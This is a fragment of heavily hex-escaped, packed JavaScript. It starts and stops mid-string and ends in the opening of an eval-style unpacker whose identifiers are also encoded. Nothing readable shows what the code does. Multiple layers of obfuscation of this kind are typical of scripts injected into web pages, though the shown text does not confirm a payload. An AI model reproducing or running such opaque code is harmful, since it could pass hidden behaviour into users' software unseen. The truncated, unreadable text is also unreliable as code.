x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x3